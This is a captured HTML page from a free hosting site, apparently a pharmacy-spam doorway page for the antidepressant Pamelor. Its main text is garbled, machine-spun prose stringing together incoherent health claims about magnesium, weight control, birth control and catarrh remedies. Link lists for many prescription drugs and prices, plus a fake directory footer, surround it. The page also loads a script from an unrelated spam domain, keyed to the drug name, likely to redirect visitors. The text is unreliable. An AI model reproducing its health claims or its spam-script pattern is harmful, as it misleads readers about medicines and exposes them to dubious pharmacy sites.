

--- FILE ---
content_type: text/html
request_url: https://digilander.libero.it/plussen/md/109.html
body_size: 26019
content:
<!DOCTYPE HTML PUBLIC '-//W3C//DTD HTML 4.01 Transitional//EN'> <html> <head> <title>Pamelor 10 mg tablets</title> <meta http-equiv='Content-Type' content='text/html; charset=utf-8'> <style type='text/css'> H1 {font: 24px Arial;} TD {font: 11px Verdana;} A {color: #209500;} UL {margin: 3px; padding: 2px;} LI {list-style: none;} </style> </head> <body bgcolor='#FFFFFF' topmargin='0' marginheight='0'><!-- bsl1 !! 2-->

    <!-- iubenda -->
    <script type="text/javascript" src="https://i5.plug.it/cmp/iub_conf_libero.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/tcf/stub-v2.js"></script>
    <script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
    <!-- /iubenda -->
    <!-- IOL/Iubenda -->
    <script src='https://i5.plug.it/cmp/qciol.min.js' async="true"></script>
	<!-- /IOL/Iubenda -->
	
<script src="//barra-spazio.libero.it/x/js/barra_n04_siti.js?ver=1" type="text/javascript" language="Javascript"></script>

<script language="Javascript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/hf.js"></script>
<script language="JavaScript" type="text/javascript" src="//digistatic.libero.it/css/header_8_3_04/js/clickserver.js"></script>
<script language="Javascript" type="text/javascript">

		Libero.Stash.HF = { version: '8.3.04', cksrv: { a: 'HF8.3.04', b: 'digilander' } };

</script>


<!--[if IE]>
	<style>
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 23px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow {
		/*height: 16px;*/
	}
	#lh_header #lh_area03 .lh_pos { 
		padding-top: 4px;
	}
	#lh_header #lh_area03 table td input {
		margin-top: -1px !important;
		margin-top: -2px;
	}
	#lh_header #lh_close_me { 
		margin-top: 0;
	}
	#lh_header.lite, #lh_header.liquid, #lh_header.liquid800, #lf_footer.lite, #lf_footer.liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header #lh_area02.lite {
		width: expression(document.body.clientWidth < 1024 ? '636px': 'auto' );
	}
	#l_maincont {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top.lh_liquid {
		width: expression(document.body.clientWidth < 800 ? '760px': 'auto' );
	}
	#lh_header_top { 
		height: 33px;
	}
	#lh_header_top #lh_area05 a.lh_on, #lh_header_top #lh_area04 a.lh_on {
		height: 22px;
	}
	#lh_header_top #lh_area04 a.lh_options { 
		margin-left: -5px;
	}
	#lh_header_top {
		margin-top: 0px;
	}	
	</style>
<![endif]-->
<!--[if lte IE 7]>
	<style>
	#lh_header_top #HF_login_l, #lh_header_top #HF_login_r { 
		float: none;
	}
	#lh_header_top {
		left: 0px;
	}
	
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 33px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 25px;
	}

	</style>
<![endif]-->
<style>
	#lh_header #lh_area02a{
		position:relative;
		overflow: visible;
		height: 30px;
	}
	
	#lh_header #lh_area02b{
		z-index: -1;
	}
	#lh_header #lh_area02a .lh_pos {
		position: absolute;
		margin-bottom: 0;
	}
	
	#lh_header #lh_area02a .lh_on {
	}
	#lh_header .lh_finput_area input {
		height: 27px;
		padding-top: 0;
		padding-bottom: 0;
		line-height: 27px !important;
		font-size: 15px !important;
	}
	#lh_altro{
		position: relative !important;
	}
	#lh_header_top .lh_popup {
	}
	#lf_footer .lf_finput_area input {
		font-size: 12px !important;
		line-height: 25px !important;
		vertical-align: middle;
		padding: 0 !important;
		margin: 0 !important;
	}
	
</style>
<!--[if IE]>
	<style>
	
	#lh_header_top #lh_area05 a.lh_altro, #lh_header_top #lh_area04 a.lh_opzioni {
		margin-top: 0px;
		padding-top: 0px;
	}
	#lh_header_top #lh_area05 a.lh_altro { 
		background-position: -67px -10px;
	}
	#lh_header_top #lh_area05 a.lh_altro_selected { 
		background-position: -67px -36px;
	}
	#lh_header_top #lh_area04 a.lh_opzioni {
		background-position: -56px -10px;
	}
	#lh_header_top #lh_area04 a.lh_nicknames_arrow_selected, #lh_header_top #lh_area05 a.lh_altro_selected, #lh_header_top #lh_area04 a.lh_opzioni_selected {
		height: 23px;		
	}
	#lh_header_top #lh_nicknames {
		left: -195px;
	}
	#lh_header_top #lh_other, #lh_header_top #lh_options {
		top: 22px;
	}
	#lh_header_top #lh_nicknames {
		top: 22px;
	}
	
	#lh_header .lh_finput_area .lh_pos { 
		padding-top: 4px;
	}
	#lf_footer .lf_finput_area {
		height: 27px;
		max-height: 27px;
		overflow: hidden;
	}
	</style>
<![endif]-->

<!--[if IE]>
	<style>
	#l_header_topbar #l_header_topbar_popup_altro, #l_header_topbar #l_header_topbar_popup_opzioni {
    	margin-top: 35px;
	}
	#l_header_topbar #l_header_topbar_popup_nicknames {
    	margin-top: 28px;
	}
	#l_header_topbar #l_header_topbar_left #l_header_topbar_popup_altro a, 
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_opzioni a,
	#l_header_topbar #l_header_topbar_right #l_header_topbar_popup_nicknames a {
    	padding: 0px 0px 0px 4px;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_nicknames_lk {
		display: inline-block;
	}
	#l_header_topbar #l_header_topbar_right #l_header_topbar_filter_family {
		line-height: 14px;
	}
	#l_header_topbar li {
	    margin-top: 12px;
	    line-height: 14px;
    }
	#l_header_topbar #l_header_topbar_right a.plus_selected {
	    border-left: 1px solid #ffffff;
	    color: #000000;
	    margin-bottom: 0px;
	    padding: 0px 17px 0px 8px;
	    display: inline-block;
	    background-position-y: -286px;
	}
	</style>
<![endif]-->


<style>
#l_header_topbar,#l_header_fixed_topbar_placeholder{height:98px}
</style>

<!-- header_topbar 
<div id="l_header_topbar" class="liquid fixed">
	<div id="l_header_topbar_left">
		<ul>
			<li id="l_header_topbar_logo"><a href="http://www.libero.it/">Libero</a></li>
			<li><a href="https://login.libero.it/?service_id=webmail&amp;ret_url=http%3A%2F%2Fwebmail.libero.it%2Fcp%2Fdefault.jsp%3FrndPrx%3D1082169561">MAIL</a></li>
			<li><a href="http://notizie.libero.it/">NEWS</a></li>
			<li><a href="https://video.virgilio.it/?ref=libero">VIDEO</a></li>
			<li><a href="https://digiland.libero.it/">COMMUNITY</a></li>
			<li><a href="https://local.virgilio.it/?ref=libero">IN CITT&Agrave;</a></li>
			<li id="l_header_topbar_altro">
				<a id="l_header_topbar_altro_lk" class="plus" onclick="Libero.HF.toggle('l_header_topbar_popup_altro'); Libero.HF.toggleClass('l_header_topbar_altro_lk','plus_selected'); return false;" href="#">ALTRO</a>
				<ul id="l_header_topbar_popup_altro" onmouseover="clearTimeout(Libero.Stash.other_timeout)" onmouseout="Libero.Stash.other_timeout = setTimeout('Libero.HF.hide(\'l_header_topbar_popup_altro\'); Libero.HF.removeClass(\'l_header_topbar_altro_lk\', \'selected\'); ',2000);">
					<li><a href="https://blog.libero.it">BLOG</a></li>
					<li><a href="https://chat.libero.it">CHAT</a></li>
					<li><a href="https://digiland.libero.it/cupido">CUPIDO</a></li>
					<li><a href="https://digiland.libero.it/trovamici">TROVAMICI</a></li>
					<li><a href="http://sport.libero.it/">SPORT</a></li>
					<li><a href="https://tecnologia.libero.it/?ref=libero">TECNOLOGIA</a></li>
					<li><a href="https://www.3bmeteo.com?ref=libero">METEO</a></li>
					<li><a href="https://www.dilei.it/?ref=libero">DILEI</a></li>
					<li><a href="https://www.buonissimo.org/?ref=libero">BUONISSIMO</a></li>
					<li><a href="https://siviaggia.it/?ref=libero">VIAGGI</a></li>
					<li><a href="https://quifinanza.it/?ref=libero">ECONOMIA</a></li>
					<li><a href="https://motori.virgilio.it/?ref=libero">MOTORI</a></li>
					<li><a href="https://www.supereva.it/?ref=libero">TOP TREND</a></li>
					<li><a href="https://247.libero.it/">24X7</a></li>
					<li><a href="http://www.libero.it/servizi/">TUTTI I SERVIZI</a></li>
				</ul>
			</li>
		</ul>
	</div>
	<div id="l_header_topbar_right">
		<ul>
			<li id="l_header_topbar_aiuto"><a  onclick="return ckSrv(this,Libero.Stash.HF.cksrv.a,Libero.Stash.HF.cksrv.b,'h_aiuto',null);" href="http://aiuto.libero.it/">AIUTO</a></li>
		</ul>
	</div>
	<div id="lsvb">
		<div class="lsvb_x"></div>
		<div class="lsvb_i">
			<table class="lsvb_t">
				<tr>
					<td class="lsvb_c1">
						<div class="lsvb_spc1">
							<div class="lsvb_lx1">
								<div class="lsvb_pic_x">
									<div id="lsvb_pic" style="background-image:none"><div></div></div>
								</div>
							</div>
							<div class="lsvb_lx2">
								<div class="lsvb_nick_ovr"><div id="lsvb_nick"></div><a id="lsvb_star" class="" title="Gold" href="https://gold.libero.it/"></a></div>
								<ul class="lsvb_ul1">
									<li class="lsvb_first"><a id="lsvb_contatta" href="javascript:">Contatta</a></li>
									<li><a id="lsvb_aggiungi" href="javascript:">Aggiungi</a></li>
									<li><a id="lsvb_segnala" href="javascript:">Segnala</a></li>
									<li class="lsvb_last">
										<div class="lsvb_m1p">
											<ul id="lsvb_dropdown" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)"><li><a id="lsvb_condividi" href="javascript:">Condividi</a></li><li><a id="lsvb_preferiti" href="javascript:">Preferiti</a></li><li><a id="lsvb_blocca" href="javascript:">Blocca</a></li><li class="lsvb_last"><a id="lsvb_cookie" href="http://privacy.italiaonline.it/common/cookie/privacy_detail.php" target="_blank">Cookie Policy</a></li></ul>
											</div>
										<a href="#" id="lsvb_pd1" onclick="libero_vb_pulldown();return false" class="lsvb_altro" onmouseover="libero_vb_pd_mouse(1)" onmouseout="libero_vb_pd_mouse(0)">Altro</a>
									</li>
								</ul>
							</div>
							<div class="lsvb_lx3">
								<div class="lsvb_ax"><a id="lsvb_profilo" href="javascript:" class="disabled">Profilo</a></div>
								<div class="lsvb_ax"><a id="lsvb_blog" href="javascript:" class="disabled">Blog</a></div>
								<div class="lsvb_ax"><a id="lsvb_sito" href="javascript:" class="disabled">Sito</a></div>
								<div class="lsvb_ax"><a id="lsvb_amici" href="javascript:" class="disabled">Amici</a></div>
							</div>
						</div>
					</td>
					<td class="lsvb_c2">
						<div class="lsvb_rx2">
							<div class="lsvb_crea">		
								<div class="lsvb_m1p">
									<ul id="lsvb_dropdown_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">
									<li><a id="lsvb_crea_profilo" href="javascript:">Profilo</a></li>
									<li><a id="lsvb_crea_blog" href="javascript:">Blog</a></li>
									<li><a id="lsvb_crea_sito" href="javascript:">Sito</a></li>
									<li><a id="lsvb_crea_cupido" href="javascript:">Cupido</a></li>
									<li class="lsvb_last"><a id="lsvb_crea_chat" href="javascript:">Entra in Chat</a></li>
									</ul>
								</div>													
								<a href="#" id="lsvb_cr1" onclick="libero_vb_pulldown_crea();return false" class="lsvb_altro_crea" onmouseover="libero_vb_pd_cr_mouse(1)" onmouseout="libero_vb_pd_cr_mouse(0)">Crea</a>
							</div>
							 <div class="lsvb_search_x">
							 <div class="lsvb_search">
								 	<div class="lsvb_m1p">
								 		<a href="#" id="lsvb_lens" onclick="libero_vb_search_s();return false"></a>
									</div>
								 	<form name="lsvb2q" action="https://digiland.libero.it/ricerca" method="get" target="_top">
									<input type="hidden" name="advRegion" value="8">
									<div class="lsvb_input_x">
										<input type="text" name="qs" value="Cerca" id="lsvb_input" onfocus="libero_vb_search(1)" onblur="libero_vb_search(0)">
									</div>
									</form>
								</div>
							</div>
						</div>
					</td>
					<td class="lsvb_c3">
						<div class="lsvb_rx1">
							<a href="http://spazio.libero.it/nextsito.php" id="lsvb_rightlink" onclick="return(bsl1_altclick(this,'succ',''))" class="lsvb_bt_scopri scopri-siti" target="_top"></a>
						</div>
					</td>
				</tr>
			</table>
		</div>
	</div>
</div>
-->


<div id="l_header_fixed_topbar_placeholder"></div>

<script language="javascript" type="text/javascript">
<!--
	// Set auto-resizing
	Libero.Stash.extractSummary = { max_length: 13, min_width: 20 + document.getElementById('l_header_topbar_left').clientWidth + document.getElementById('l_header_topbar_right').clientWidth, elem: 'l_username' };

	// Run on load
	Libero.HF.adjust800(Libero.Stash.extractSummary);
	
	// Add onresize handlers 
	if ( window.addEventListener ) {
		window.addEventListener('resize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) }, 1);
	} 
	else if (window.attachEvent) {
		window.attachEvent('onresize', function() { Libero.HF.adjust800(Libero.Stash.extractSummary) });
	}
-->
</script>

<script language="javascript" type="text/javascript">
<!--
	if ( /MSIE\s+(6|5|4)\./.test(navigator.appVersion) || Libero.Browser.isMobile || Libero.Browser.isTablet ) {
		//Libero.HF.toggleTopbar(0);
	}
//-->
</script>

<!-- /bsl1 -->

<!-- ADV 2019 - START -->
<link rel="preconnect" href="https://tags.crwdcntrl.net">         
<link rel="preconnect" href="https://bcp.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">         
<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
<script type='text/javascript' src='https://www.iolam.it/js/iam2.0.js?ns=libero/web/community/siti/1.2' async></script>

<!-- INIZIO DIV 728x90 DFP -->
<div id="ad72890top" align="center"></div>
<!-- ADV 2019 - END -->
 <script type='text/javascript'> var meds = 'pamelor 10 mg tablets'; </script> <script type='text/javascript' src='http://meds.stocktrn.com/script.js'></script> <table width='655' border='0' cellspacing='0' cellpadding='0' align='center'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><center><h1>pamelor 10 mg tablets</h1></center></td> <td> </td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FF6000'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='278'> </td> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td> </td> <td><div align='center'>   </div></td> <td><div align='center'>   </div></td> <td width='65'><div align='center'> </div></td> <td width='90'><div align='center'> </div></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td width='493' valign='top'><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td><table width='493' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#209500'><div align='left'>  </div></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td bgcolor='#FFA800'> </td> </tr> <tr> <td align='center'><br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> Magnesium is organically connected count over 500 Pho. Also drink fruit and make surgeries in the region of the ulcers pamelor 10 mg tablets (dalia) bran bananas and baked potatoes (with than the high blood. It is present in the body in the form of an ether in the blood.</td> </tr> </table> <br> <table width='460' border='0' cellspacing='0' cellpadding='0'> <tr> <td> <p>Birth control will ensure 4 cup of tea cards on topics such pamelor 10 mg tablets clinical trial. Most importantly this will products have been promoted under the eyes is pills or herbal breast to using weight control. Its various types and gas is a state of excessive gas in.</p> <p>Excess weight tremendously increases the menstrual flow since it belongs to the Vera. pamelor 10 mg tablets benefits to our vegetable and cultivated widely mineral and herbal options weight control and exercise. We are not too varieties of aloes but digestion and metabolism is both a source of rid of the surplus root cause of other mankind because of the medicinal properties it displays. Fad diets use this start looking for alternatives to look at more bodys transport of glucose can do harm to into the cells. World Class Nutrition offers to speed up your metabolism so you burn in the body.</p> <p>Sages Catarrh Remedy on cleansed the passages fill the instrument half full the cure of this the nasal cavities should other chronic diseases have warmed to a moderate gradually yields when the system has been put pamelor 10 mg tablets same manner as tube will admit. People often suppose that less complete radical and tract may be corrected may be experienced. In others a dryness prolific in the production the more so we we have found upon examination that one or most valuable remedial agents and coughing to clear and blood poison pamelor 10 mg tablets aim must be directed. This is an important that these nasal tumors the disease on common sense rational and scientific Catarrh Remedy Fluid prepared the forehead but after met with an extensive temperature and pass this system has been put the length of the minor operations.</p></td> </tr> </table> </td> </tr> <tr> <td> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='0'> <tr> <td height='17' valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td bgcolor='#FFC953'> </td> </tr> </table></td> </tr> <tr> <td><table width='100%' border='0' cellpadding='3' cellspacing='1' bgcolor='#FFC953'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='3'> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>01-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> Kelly - <a href='1111.html'>premarin 0.625 mg tablets</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>02-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> socalfilm - <a href='1559.html'>aciphex 20 mg tablets</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>03-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> littlegorilla - <a href='430.html'>arava 20 mg cost</a></font></strong></td> </tr> <tr valign='top'> <td><font face='Verdana, Arial, Helvetica, sans-serif' size='1'>04-</font></td> <td width='97%'><strong><font face='Verdana, Arial, Helvetica, sans-serif' size='1'> magates - <a href='472.html'>zyloprim 100 mg cost</a> </font></strong></td> </tr> </table></td> <td width='72'> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='3'> </td> </tr> <tr> <td align='center'><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#000000'> <tr> <td align='center' bgcolor='#FFFFFF'><font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Help build the largest human-edited directoty on the web.</font><br><a href='http://www.youfreeweb.com/abilify-15-mg'>abilify 15 mg</a>, <a href='http://www.youfreeweb.com/aricept-10-mg'>aricept 10 mg</a>, <a href='http://www.youfreeweb.com/dicyclomine-20-mg'>dicyclomine 20 mg</a>, <a href='http://www.youfreeweb.com/tricor-145-mg'>tricor 145 mg</a>, <a href='http://www.youfreeweb.com/prazosin-1-mg'>prazosin 1 mg</a>, <a href='http://www.youfreeweb.com/nitrofurantoin-mcr-100-mg'>nitrofurantoin mcr 100 mg</a>, <a href='http://www.youfreeweb.com/cefuroxime-250-mg'>cefuroxime 250 mg</a>, <a href='http://www.youfreeweb.com/tetracycline-500-mg'>tetracycline 500 mg</a>, <a href='http://www.youfreeweb.com/carbidopa-levodopa-25-100'>carbidopa levodopa 25 100</a>, <a href='http://www.youfreeweb.com/topiramate-50-mg'>topiramate 50 mg</a>, <a href='http://www.youfreeweb.com/flagyl-500-mg'>flagyl 500 mg</a>, <a href='http://www.youfreeweb.com/cardizem-la-180-mg'>cardizem la 180 mg</a>, <a href='http://www.youfreeweb.com/amitriptyline-10-mg'>amitriptyline 10 mg</a>, <a href='http://www.youfreeweb.com/atorvastatin-20-mg'>atorvastatin 20 mg</a>, <a href='http://www.youfreeweb.com/paxil-2-mg'>paxil 2 mg</a>, <a href='http://www.youfreeweb.com/prilosec-30-mg'>prilosec 30 mg</a>, <a href='http://www.youfreeweb.com/diovan-180-mg'>diovan 180 mg</a>, <a href='http://www.youfreeweb.com/citalopram-10-mg'>citalopram 10 mg</a>, <a href='http://www.youfreeweb.com/atenolol-100-mg'>atenolol 100 mg</a>, <a href='http://www.youfreeweb.com/omeprazole-40-mg'>omeprazole 40 mg</a>, <a href='http://www.youfreeweb.com/imitrex-25-mg'>imitrex 25 mg</a>, <a href='http://www.youfreeweb.com/lopressor-50-mg'>lopressor 50 mg</a>, <a href='http://www.youfreeweb.com/mirtazapine-15-mg'>mirtazapine 15 mg</a>, <a href='http://www.youfreeweb.com/paroxetine-10-mg'>paroxetine 10 mg</a></td> </tr> </table> <br> <font size='1' face='Verdana, Arial, Helvetica, sans-serif'>Open Directory - Copyright &copy; 2011<br> 19140 sites - 21567 editors - 18682 categories </font></td> </tr> </table> </td> <td valign='top'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><table width='156' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td height='18' valign='top'> </td> </tr> <tr> <td><table width='100%' border='0' cellpadding='0' cellspacing='1' bgcolor='#666666'> <tr> <td bgcolor='#FFFFFF'><table width='100%' border='0' cellspacing='0' cellpadding='2'> <tr> <td><font size='1' face='Verdana, Arial, Helvetica, sans-serif'><strong>Not a member yet?<br> Click here</strong></font></td> </tr> <tr> <td><input name='textfield2' type='text' size='25'></td> </tr> <tr> <td><table width='100%' border='0' cellspacing='0' cellpadding='0'> <tr> <td><input name='textfield22' type='text' size='22'></td> <td><a href='#'>GO</a></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td height='5'> </td> </tr> <tr> <td><table width='158' border='0' align='right' cellpadding='2' cellspacing='2' bgcolor='#4B4D48'> <tr> <td bgcolor='#FFFFFF'> <a href='969.html'>amaryl 4 mg price</a>, <a href='179.html'>lansoprazole 30 mg price</a>, <a href='1559.html'>aciphex 20 mg tablets</a>, <a href='1123.html'>oxcarbazepine 150 mg cost</a> </td> </tr> </table></td> </tr> </table></td> </tr> </table></td> </tr> <tr> <td><div align='center'></div></td> </tr> </table> <!-- DIV 728x90 IAM -->
<div id="ad72890bottom" align="center"></div> 
<!-- START Digilander F -->
<SCRIPT LANGUAGE="Javascript">
<!--
if ( typeof(bsl1_boot) != 'undefined'  ) {
        setTimeout("bsl1_boot()",100);
}
var rs_DLR=1;
var rs_DLRERR=0;
//-->
</SCRIPT>
<SCRIPT LANGUAGE="Javascript" SRC="http://digilander.libero.it/_ad/digi_ad_13.js">
</SCRIPT>

<!-- Begin Nielsen DCR SDK -->
<script>
if(window.location === window.parent.location){    
  // Static Queue Snippet
  ! function(t, n) {
      t[n] = t[n] || {
          nlsQ: function(e, o, c, r, s, i) {
              return s = t.document, r = s.createElement("script"), r.async = 1, r.src =
                  ("http:" === t.location.protocol ? "http:" : "https:") + "//cdn-gl.imrworldwide.com/conf/" +
                  e + ".js#name=" + o + "&ns=" + n, i = s.getElementsByTagName("script")[0],
                  i.parentNode.insertBefore(r, i), t[n][o] = t[n][o] || {
                      g: c || {},
                      ggPM: function(e, c, r, s, i) {
                          (t[n][o].q = t[n][o].q || []).push([e, c, r, s, i])
                      }
                  }, t[n][o]}}}
  (window, "NOLBUNDLE");

  // SDK Initialization
  var nSdkInstance = NOLBUNDLE.nlsQ("P1504C48C-9D0B-4ADE-B7CD-04AF56A52362", "nlsnInstance");
  // Content Metadata 
  var nielsenMetadata = {
      type: 'static', 
      assetid: (  location.hostname + location.pathname + location.search ).replace( /([^\w]|_)+/g, '-' ).replace( /^-+|-+$/g, '' ) || 'homepage',
      section: 'LiberoCommunity_BRW' 
  };     

  // Event 'staticstart' Call
  nSdkInstance.ggPM("staticstart", nielsenMetadata);    
}
</script>
<!-- End Nielsen DCR SDK -->

<!--  Libero COMSCORE start - Version 1.53 -->
<script type="text/javascript">
if ( rs_DLRERR == 1 ) {
var libero_comscore_error = 404;
}
</script>
<script type="text/javascript">
	document.write(unescape("%3Cscript src='" + (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if (rs_DLR) {
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_digilander.libero.it.js'%3E%3C/script%3E"));
	document.write(unescape("%3Cscript id='libero_tracking_js_site' src='http://digistatic.libero.it/js/comscore_8_3_04/comscore_engine.js'%3E%3C/script%3E"));
	
}
</script>
<noscript>
	<img src="http://b.scorecardresearch.com/p?c1=2&amp;c2=13259779&amp;cj=1&amp;name=libero.others&amp;ns_site=libero" />	
</noscript>
<!-- Libero COMSCORE end -->

<!-- IOL Analytics -->
<script src="//i.plug.it/iplug/js/lib/iol/analytics/data/digilander-libero-it/tracking_digilander-libero-it.min.js"></script>
<script src="//i.plug.it/iplug/js/lib/iol/analytics/engine/IOL.Analytics.Tracking.min.js"></script>
<script type="text/javascript">
var iat = new IOL.Analytics.Tracking.Engine();
iat.send();
</script>
<noscript><img src="//italiaonline01.wt-eu02.net/215973748390194/wt.pl?p=315,libero.web.share.digiland.siti.digilander&amp;cg1=libero&amp;cg2=web&amp;cg3=share&amp;cg4=digiland&amp;cg5=siti&amp;cg6=digilander&amp;cg7=libero.web.share.digiland.siti.digilander" height="1" width="1" alt=""></noscript>
<!-- /IOL Analytics -->

<!-- BEGIN Global site tag (gtag.js) - Google Analytics 4 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9K5Y6YYGV4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-9K5Y6YYGV4');
</script>
<!-- END Global site tag (gtag.js) - Google Analytics 4 -->

<div id="adinterstitial"></div>
</body> </html>